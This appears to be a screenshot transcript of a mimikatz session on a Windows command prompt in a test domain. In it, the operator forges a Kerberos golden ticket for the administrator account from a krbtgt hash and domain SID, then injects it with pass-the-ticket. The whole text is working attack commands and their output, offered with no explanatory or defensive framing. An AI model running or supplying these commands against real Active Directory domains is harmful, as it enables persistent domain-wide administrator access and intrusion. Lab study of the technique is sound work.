 C:\Windows\system32\cmd.exe
mimikatz # kerberos::golden /krbtgt:8a4f49ff2d2eedf30b5e565e4332d0b5 /admin:admi
nistrator /domain:test.yhy /sid:S-1-5-21-2604854395-1602356619-879117556-502 /ti
cket:administrator.ticket.bin
User      : administrator
Domain    : test.yhy (TEST)
SID       : S-1-5-21-2604854395-1602356619-879117556-502
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 8a4f49ff2d2eedf30b5e565e4332d0b5 - rc4_hmac_nt
Lifetime  : 2021/2/21 22:28:41 ; 2031/2/19 22:28:41 ; 2031/2/19 22:28:41
-> Ticket : administrator.ticket.bin
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt administrator.ticket.bin
* File: 'administrator.ticket.bin': OK
mimikatz # exit
Bye!